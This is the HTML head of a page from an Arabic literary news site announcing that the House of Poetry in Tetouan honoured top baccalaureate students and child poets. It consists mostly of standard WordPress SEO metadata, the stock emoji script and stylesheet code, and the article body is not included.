

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2022/07/27/%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D9%81%D9%8A-%D8%AA%D8%B7%D9%88%D8%A7%D9%86-%D8%AA%D8%AA%D9%88%D8%AC-%D8%A7%D9%84%D8%AA%D9%84%D8%A7%D9%85%D9%8A%D8%B0-%D8%A7%D9%84%D9%85%D8%AA%D9%81/
body_size: 133657
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2022/07/27/دار-الشعر-في-تطوان-تتوج-التلاميذ-المتف/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء - موقع طنجة الأدبية" />
	<meta property="og:description" content="احتفت دار الشعر في تطوان بالتلاميذ المتفوقين في امتحانات الباكالوريا، في إقليم تطوان، وبالأطفال الشعراء المشاركين في مسابقة &#8220;في بيتنا شاعر&#8221;، في حفل اختتام الموسم الشعري والثقافي، الذي أقامته الدار خلال هذا الأسبوع، في فضاء المركز السوسيو ثقافي بالمدينة. وشارك في هذه التظاهرة الشاعر عمر الراجي، الذي استهل مشاركته المؤثرة وهو يردد: ما بين شَعْرِكِ..." />
	<meta property="og:url" content="https://aladabia.net/2022/07/27/دار-الشعر-في-تطوان-تتوج-التلاميذ-المتف/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2022-07-27T15:03:35+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#article","isPartOf":{"@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء","datePublished":"2022-07-27T15:03:35+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/","url":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/","name":"دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#primaryimage"},"image":{"@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg","datePublished":"2022-07-27T15:03:35+00:00","breadcrumb":{"@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg","width":1280,"height":856},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء خلاصة التعليقات" href="https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
